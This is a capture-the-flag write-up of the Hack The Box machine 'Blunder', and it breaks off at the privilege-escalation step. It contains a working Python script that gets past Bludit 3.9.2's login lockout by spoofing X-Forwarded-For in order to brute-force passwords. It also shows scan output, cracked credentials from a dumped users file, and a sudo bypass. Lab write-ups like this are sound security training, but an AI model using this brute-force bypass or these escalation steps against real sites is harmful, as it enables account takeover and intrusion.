[HTB] Blunder WriteUp

Blunder is a fairly easy machine on Hack The box. We bypass the brute force mitigation to brute force the password to the CMS, then use an image upload vulnerability to get access. Then some enumeration takes us to the second user, then root.
As always, I begin by running an nmap scan
nmap -sC -sV -p- -oN nmap/nmap 10.10.10.191
# Nmap 7.80 scan initiated Mon Jun 1 18:30:36 2020 as: nmap -sC -sV -p- -oN nmap/nmap 10.10.10.191
Nmap scan report for 10.10.10.191
Host is up (0.023s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jun 1 18:35:55 2020 -- 1 IP address (1 host up) scanned in 319.13 seconds
Only 2 ports are open, 80 and 21. The FTP server on port 21 refuses connection so lets look at the site running on port 80.

The website is fairly simple, poking around we don’t really find much of any use. Next I run a dirbuster scan.
DirBuster 1.0-RC1 - Report
http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project
Report produced on Mon Jun 01 19:05:18 BST 2020
--------------------------------
http://10.10.10.191:80
--------------------------------
Directories found during testing:
Dirs found with a 200 response:
/
/bl-themes/
/admin/
--------------------------------
Files found during testing:
Files found with a 200 responce:
/stephen-king-0
/stadia
/about
/usb
/install.php
/robots.txt
/todo.txt
--------------------------------
Dirbuster finds a few interesting things! First a file called todo.txt:
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
This gives us a few clues, fergus must be a user and the CMS has likely not been updated yet.
Navigating to /admin we find the login page for Bludit, the CMS being used.

We already have a potential username (fergus) but no password. We can generate a wordlist based on the website content by using cewl
cewl 10.10.10.191 > wordlist.txt
From the page source code we can identify the version of Bludit which is running, 3.9.2. Googling for exploits relating to this version we find this blog post. We can then use the proof of concept with our wordlist to brute force the password for fergus. (Note that the section for generating 50 passwords is not needed as we are using our own wordlist.)
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'admin'
wordlist = open("wordlist.txt", "r")
# Generate 50 incorrect passwords
# for i in range(50):
# wordlist.append('Password{i}'.format(i = i))
# Add the correct password to the end of the list
#wordlist.append('adminadmin')
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
Running the exploit returns the password RolandDeschain. We can now login as fergus!

Bludit 3.9.2 has a vulnerability relating to the upload functionality, there is a metasploit module available.

We supply the username, password and correct addresses and get a shell as www-data.
Privilege Escalation
After some time spent doing basic enumeration we find a file /var/www/bludit-3.9.2/bl-content/databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
It contains a hashed password for both fergus and hugo(admin). The passwords are hashed using sha1, which is easily cracked using online tools. I used CrackStation.
hugo:Password120
we can now login as hugo and get user.txt!
Getting root
As hugo, we see that we can run /bin/bash as any user other than root, however the verion of sudo is outdated and so this can be bypassed to gain root:
sudo -l
Password: Password120
User hugo may run the following commands on Blunder:
(All, !root) /bin/bash





